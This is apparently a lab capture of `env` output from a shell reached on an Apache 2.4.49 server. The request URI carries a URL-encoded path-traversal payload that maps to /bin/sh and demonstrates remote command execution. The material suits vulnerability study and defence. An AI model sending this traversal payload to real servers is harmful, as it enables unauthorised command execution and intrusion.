 $ env
GATEWAY_INTERFACE=CGI/1.1
LD_LIBRARY_PATH=/usr/local/apache2/lib
REMOTE_ADDR=10.0.0.219
QUERY_STRING=
HTTP_USER_AGENT=python-urllib3/2.0.7
DOCUMENT_ROOT=/usr/local/apache2/htdocs
REMOTE_PORT=58110
SERVER_SIGNATURE=
CONTENT_LENGTH=40
CONTEXT_DOCUMENT_ROOT=/usr/local/apache2/cgi-bin/
SCRIPT_FILENAME=/bin/sh
HTTP_HOST=10.0.0.56
REQUEST_URI=/cgi-bin/.%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/bin/sh
SERVER_SOFTWARE=Apache/2.4.49 (Unix)
REQUEST_SCHEME=http
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/snap/bin
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=identity
REQUEST_METHOD=POST
SERVER_ADDR=10.0.0.56
SERVER_ADMIN=you@example.com
CONTEXT_PREFIX=/cgi-bin/
PWD=/usr/bin
SERVER_PORT=80
SCRIPT_NAME=/cgi-bin/../../../../../../../../bin/sh
SERVER_NAME=10.0.0.56